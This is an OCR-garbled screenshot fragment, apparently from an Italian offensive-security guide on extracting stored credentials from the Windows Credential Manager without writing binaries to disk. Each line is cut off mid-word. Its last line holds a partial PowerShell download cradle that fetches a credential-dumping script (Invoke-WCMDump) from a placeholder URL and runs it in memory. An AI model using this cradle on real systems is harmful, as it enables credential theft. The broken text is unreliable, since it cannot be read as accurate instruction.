
en source) offre il modulo
dedicato. In una sessione con
vault
enziali memorizzate con i relativi metadati. Per estrarre anche le 
stano fuori dallo scope specifico di questa tecnica.
eratori che vogliono evitare di caricare binari su disco, è l'uso d
a e enumera il Credential Manager senza toccare il filesystem:
lient).DownloadString('<URL-Invoke-WCMDump>'); Invoke-WC